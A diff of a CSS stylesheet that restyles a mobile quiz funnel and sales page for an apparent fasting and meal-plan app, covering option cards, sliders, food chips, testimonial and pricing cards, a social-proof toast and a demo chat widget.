-.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 18px var(--cyan-glow)}
-.opt-label{font-size:14px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
-.opt.sel .opt-label{color:#143540}
+.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 25px var(--cyan-glow);animation:cardSelected 0.4s ease}
+.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
 .opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
-.opt-emoji{font-size:22px;margin-left:10px;flex-shrink:0}
-
-/* Checkbox Indicator */
+.opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
+.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
+
+/* Neon Checkbox */
 .chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
-.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon)}
-.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
+.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
+.chk-mark{color:#143540;font-size:12px;font-weight:900;display:none}
 .opt.sel .chk-mark{display:block}
 
-/* Side Layout */
-.side-layout{display:flex;gap:14px;align-items:stretch}
-.side-img-box{width:110px;border-radius:16px;overflow:hidden;border:1px solid var(--border-glass);background:#fff;flex-shrink:0;display:flex;align-items:center;justify-content:center}
-.side-opts{flex:1;display:flex;flex-direction:column;gap:8px}
-
-/* Gender Grid */
-.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:10px}
-.gender-card{background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:18px;overflow:hidden;cursor:pointer;text-align:center;transition:all .2s ease;box-shadow:0 2px 10px rgba(0,0,0,0.03)}
-.gender-card:hover{border-color:var(--cyan-neon);transform:translateY(-2px);box-shadow:0 6px 20px var(--cyan-glow)}
-.gender-card-img{height:160px;overflow:hidden;background:#eee}
-.gender-card-foot{padding:12px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px}
+/* ===== GENDER GRID ===== */
+.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:4px}
+.gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
+.gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
+.gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
+.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(0,0,0,0.01)}
+.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:var(--silver-light)}
+
+/* ===== SIDE-IMAGE LAYOUT ===== */
+.side-layout{display:grid;grid-template-columns:0.75fr 1.25fr;gap:12px;align-items:start}
+.side-img-box{border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.85;display:flex;align-items:center;justify-content:center;font-size:52px;position:relative}
+.side-opts{display:flex;flex-direction:column;gap:6px}
+.side-opts .opt{padding:9px 10px}
+.side-opts .opt-label{font-size:11.5px}
+
+@keyframes cardSelected {
+  0% { transform: scale(1); }
+  45% { transform: scale(0.96); }
+  100% { transform: scale(1); }
+}
 
 /* ===== BUTTONS ===== */
-.btn{display:inline-flex;align-items:center;justify-content:center;padding:16px 24px;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;cursor:pointer;border:none;transition:all .2s ease;text-decoration:none;letter-spacing:0.5px;width:100%;box-sizing:border-box}
-.btn:active{transform:scale(0.98)}
-.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;box-shadow:0 4px 20px var(--cyan-glow)}
-.btn-primary:hover{box-shadow:0 6px 28px rgba(0, 122, 135, 0.35)}
+.btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
+.btn:active{transform:scale(.98)}
+.btn-primary{background:linear-gradient(135deg,#00C2E0,#007A87);color:#143540;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
+.btn-primary:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-1px)}
+.btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
+.mt16{margin-top:16px}
+
+/* ===== SLIDER ===== */
+.slider-wrap{text-align:center;margin:20px 0}
+.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#143540;line-height:1}
+.slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
+.unit-toggle{display:inline-flex;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
+.unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
+.unit-btn.active{background:var(--cyan-neon);color:#143540;box-shadow:0 0 12px var(--cyan-glow)}
+.range-track{position:relative;padding:20px 0}
+input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(0,0,0,0.06);cursor:pointer}
+input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-glow)}
+.slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
+.slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}
+
+/* ===== AGE INPUT ===== */
+.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:var(--silver-light);margin-bottom:16px;transition:all .2s;text-align:center}
+.age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}
 
 /* ===== FOOD PICKER ===== */
-.food-picker-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
-.food-item{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:12px 6px;text-align:center;cursor:pointer;transition:all .2s}
-.food-item.sel{border-color:var(--red-neon);background:rgba(217,138,108,0.1)}
-.food-emoji{font-size:24px;margin-bottom:4px}
-.food-name{font-size:11px;font-weight:700;color:var(--silver-light)}
-
-/* ===== SLIDERS ===== */
-.slider-val-box{background:rgba(0,122,135,0.05);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:16px;text-align:center;margin:16px 0}
-.slider-val-num{font-family:'Montserrat',sans-serif;font-size:36px;font-weight:900;color:#143540}
-.slider-val-unit{font-size:14px;color:var(--silver);font-weight:700;margin-left:4px}
-.range-slider{width:100%;height:8px;border-radius:4px;outline:none;-webkit-appearance:none;background:rgba(0,0,0,0.06);margin:20px 0}
-.range-slider::-webkit-slider-thumb{-webkit-appearance:none;width:24px;height:24px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 10px var(--cyan-glow)}
-
-/* ===== LOADING ANIMATION ===== */
-.loading-bar-track{background:rgba(0,0,0,0.05);border-radius:8px;height:12px;overflow:hidden;margin:12px 0 16px;border:1px solid var(--border-subtle)}
-.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .4s ease;box-shadow:0 0 12px var(--cyan-glow)}
-
-/* ===== SALES PAGE ===== */
+.food-cat-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;padding:10px 0 6px;margin-bottom:8px;border-bottom:1px solid var(--border-subtle)}
+.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
+.food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
+.food-chip:active{transform:scale(.95)}
+.food-chip.sel{border-color:var(--cyan-neon);background:var(--cyan-light);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
+.food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}
+
+/* ===== SOCIAL PROOF ===== */
+.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#143540}
+.sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
+.sp-sub span{color:var(--cyan-neon);font-weight:700}
+
+/* ===== CHARTS ===== */
+.chart-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;padding:16px;margin:16px 0;overflow:hidden}
+canvas{max-width:100%}
+
+/* ===== IMC BAR ===== */
+.imc-track{width:100%;height:10px;border-radius:5px;background:linear-gradient(to right,#3498db 0%,var(--green-neon) 35%,var(--yellow-neon) 65%,var(--red-neon) 100%);position:relative;margin:12px 0}
+.imc-thumb{position:absolute;width:22px;height:22px;border-radius:50%;background:#fff;border:3px solid var(--cyan-neon);top:50%;transform:translateY(-50%) translateX(-50%);transition:left .4s ease;box-shadow:0 0 12px var(--cyan-neon)}
+.imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}
+
+/* ===== LOADING ===== */
+.loading-bar-track{background:rgba(0,0,0,0.04);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
+.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
+.loading-status{font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:4px}
+.loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}
+
+/* ===== TESTIMONIAL CARDS ===== */
+.test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
+.test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
+.test-user{display:flex;align-items:center;gap:12px}
+.test-avatar{width:44px;height:44px;border-radius:50%;background:var(--cyan-light);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
+.test-name{font-weight:800;font-size:14px;color:var(--silver-light)}
+.test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
+.test-star-icon{color:var(--cyan-neon);font-size:18px}
+.test-title{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;margin-bottom:6px;color:#143540}
+.test-body{font-size:13px;color:var(--silver);line-height:1.6}
+
+/* ===== WEIGHT GRAPH ===== */
+.graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
+.graph-badge{position:absolute;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
+.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#143540;box-shadow:0 0 15px var(--cyan-glow)}
+.graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}
+
+/* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
 #sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
-.pricing-section{padding:24px 20px 0}
-.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:24px 20px;position:relative;margin-bottom:20px;box-shadow:0 4px 20px rgba(0,0,0,0.03)}
-.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 28px var(--cyan-glow)}
-.pro-ribbon{position:absolute;top:-12px;left:50%;transform:translateX(-50%);background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-family:'Montserrat',sans-serif;font-size:10px;font-weight:900;padding:4px 14px;border-radius:12px;letter-spacing:1px}
-.plan-title-head{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:6px;display:flex;align-items:center;justify-content:space-between}
-.plan-sub-desc{font-size:12px;color:var(--silver);line-height:1.5;margin-bottom:16px}
-.plan-price-wrap{background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:14px;text-align:center;margin-bottom:18px}
-.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540}
-.plan-price-total{font-size:12px;color:var(--silver);margin-top:2px}
-.plan-feat-row{display:flex;align-items:flex-start;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:10px}
-.plan-feat-row .chk-ico{color:var(--cyan-neon);font-weight:900;flex-shrink:0}
-.cta-btn{display:flex;align-items:center;justify-content:center;width:100%;padding:16px;background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;text-decoration:none;border:none;cursor:pointer;box-shadow:0 4px 20px var(--cyan-glow);letter-spacing:0.5px}
-.cta-btn-basic{display:flex;align-items:center;justify-content:center;width:100%;padding:14px;background:transparent;border:1.5px solid var(--border-glass);color:var(--silver-light);border-radius:16px;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;margin-top:12px}
-
-/* ===== DEMO TABS ===== */
-.demo-container{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:18px;margin:20px 20px 0;box-shadow:0 4px 15px rgba(0,0,0,0.02)}
-.demo-tabs{display:flex;gap:6px;background:rgba(0,0,0,0.03);padding:4px;border-radius:14px;margin-bottom:14px}
-.demo-tab{flex:1;padding:8px 4px;border-radius:10px;border:none;background:none;font-size:11px;font-weight:700;color:var(--silver);cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:2px}
-.demo-tab.active{background:#fff;color:#143540;box-shadow:0 2px 8px rgba(0,0,0,0.06)}
-.demo-pane{display:none}
+.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow)}
+.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
+
+/* Cyberpunk App & AI Hero Banner */
+.app-hero-badge{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
+.app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
+.app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
+.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#143540;display:block;margin-bottom:3px}
+
+.compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
+.compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1}
+.compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
+.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:14px}
+.metric{margin-bottom:12px}
+.metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
+.metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
+.metric-bar-track{height:8px;background:rgba(0,0,0,0.04);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
+.metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
+.fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
+.fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}
+
+.how-box{background:rgba(74, 107, 83, 0.04);border:1px solid rgba(74, 107, 83, 0.15);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
+.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--cyan-neon)}
+.how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}
+
+.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin:24px 0 18px;letter-spacing:-0.3px}
+
+.plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
+.plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
+.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#143540;margin-bottom:8px;line-height:1.35}
+.plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}
+
+/* Expert Card */
+.expert-card{background:linear-gradient(135deg, rgba(20, 25, 35, 0.7), rgba(10, 15, 20, 0.9));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:24px;padding:22px;margin:26px 20px;text-align:center;box-shadow:0 0 30px var(--cyan-light)}
+.expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
+.expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#143540;margin-bottom:3px}
+.expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
+.expert-bio{font-size:13px;color:rgba(255,255,255,0.75);line-height:1.65}
+
+/* FAQ Accordion */
+.faq-wrap{padding:0 20px;margin:24px 0}
+.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
+.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:850;color:#143540;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
+.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease}
+.faq-item.open .faq-q span{transform:rotate(45deg)}
+.faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
+.faq-item.open .faq-a{display:block}
+
+/* Pricing Card */
+.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#143540;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
+.price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
+.price-product{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;color:#143540;line-height:1.4}
+.price-val{text-align:right}
+.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon)}
+.price-full{font-size:11.5px;color:var(--silver)}
+.trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
+.trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
+.trust-icon{font-size:24px}
+.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,#00C2E0,#007A87);color:#143540;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
+.cta-btn:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-2px)}
+.cta-btn:active{transform:scale(.98)}
+
+/* Gallery of Transformation Photos */
+.photos-grid{display:flex;flex-direction:column;gap:16px;padding:0 20px;margin:20px 0}
+.photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
+.photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
+.photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#143540;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
+.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#143540;text-transform:uppercase;letter-spacing:0.5px;background:var(--cyan-neon);box-shadow:0 0 8px var(--cyan-glow);z-index:2}
+
+/* Guarantee Box */
+.guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
+.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(217, 138, 108, 0.08);border:2px dashed var(--red-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--red-neon);font-weight:900;line-height:1.1}
+.guarantee-seal span{font-size:30px}
+.guarantee-seal small{font-size:9px;letter-spacing:1px}
+.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#143540}
+.guarantee-desc{font-size:13.5px;color:var(--silver);line-height:1.65;margin-bottom:16px}
+.guarantee-email{font-weight:700;color:var(--cyan-neon);background:var(--cyan-light);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
+
+/* ===== SCROLLBAR HIDE ===== */
+::-webkit-scrollbar{width:0;height:0}
+
+/* ===== SOCIAL PROOF TOAST ===== */
+#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(252,250,246,0.98);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px var(--cyan-glow);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
+#socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
+.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#143540;flex-shrink:0}
+.toast-body{font-size:12px;color:var(--silver-light);line-height:1.35}
+.toast-body strong{color:var(--cyan-neon)}
+.toast-time{font-size:10px;color:var(--silver);margin-top:2px}
+
+/* ===== INTERACTIVE DEMO APP WIDGET ===== */
+.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px var(--cyan-glow);overflow:hidden}
+.demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
+.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;display:flex;align-items:center;gap:8px}
+.demo-title-badge{background:var(--cyan-light);color:var(--cyan-neon);border:1px solid var(--border-glass);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
+.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.03);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
+.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(0,0,0,0.02);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
+.demo-tab:hover{background:rgba(0,0,0,0.05);color:var(--silver-light)}
+.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#143540;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
+.demo-tab-icon{font-size:18px;line-height:1}
+.demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}
+
+.demo-pane{display:none;animation:fadeIn .3s ease}
 .demo-pane.active{display:block}
-.demo-msg-bubble{background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:16px;padding:14px;font-size:12.5px;line-height:1.55;color:var(--silver-light)}
-.demo-chip{padding:8px 12px;background:#fff;border:1px solid var(--border-glass);border-radius:12px;font-size:11px;font-weight:700;color:var(--cyan-neon);cursor:pointer;margin:4px 0;width:100%;text-align:left}
-
-/* ===== TOAST POPUP ===== */
-#socialToast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(100px);background:rgba(20,53,64,0.96);backdrop-filter:blur(10px);color:#fff;border:1px solid var(--cyan-neon);border-radius:16px;padding:12px 18px;box-shadow:0 10px 30px rgba(0,0,0,0.25);z-index:9999;max-width:360px;width:90%;display:flex;align-items:center;gap:12px;transition:transform .4s cubic-bezier(0.175, 0.885, 0.32, 1.275);font-size:12px;pointer-events:none}
-#socialToast.show{transform:translateX(-50%) translateY(0)}
-.toast-avatar{width:32px;height:32px;border-radius:50%;background:rgba(0,122,135,0.2);display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
-.toast-time{font-size:10px;color:rgba(255,255,255,0.6);margin-top:2px}
+
+/* Chat Pane */
+.demo-chat-box{background:#FAF8F5;border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
+.demo-msg{display:flex;gap:8px;align-items:flex-start}
+.demo-msg.user{flex-direction:row-reverse}
+.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#eaeaea;display:flex;align-items:center;justify-content:center;font-size:14px}
+.demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
+.demo-msg.ai .demo-msg-bubble{background:var(--bg-card);border:1px solid var(--border-glass);color:var(--silver-light)}
+.demo-msg.user .demo-msg-bubble{background:var(--red-neon);color:#143540;font-weight:600}
+.demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
+.demo-chip{background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
+.demo-chip:hover{background:var(--cyan-light);border-color:var(--cyan-neon)}
+
+/* Fasting Stage Pane */
+.fasting-gauge-wrap{text-align:center;padding:10px 0}
+.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);margin-bottom:4px}
+.fasting-stage-title{font-size:13px;font-weight:800;color:#143540;margin-bottom:12px}
+.fasting-progress-track{height:10px;background:rgba(0,0,0,0.04);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
+.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
+.fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
+.stage-btn{background:rgba(0,0,0,0.02);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
+.stage-btn.active{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 10px var(--cyan-glow)}
+.stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
+.stage-btn.active .stage-btn-h{color:var(--cyan-neon)}
+.stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}
+
+/* Meal Plan Pane */
+.meal-demo-card{background:rgba(0,0,0,0.01);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
+.meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
+.meal-demo-name{font-size:12px;font-weight:700;color:#143540;margin-top:2px}
+.meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}
+
+/* ===== DUAL PRICING TABLE ===== */
+.pricing-section{padding:0 20px;margin:24px 0}
+.pricing-grid{display:flex;flex-direction:column;gap:18px}
+.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
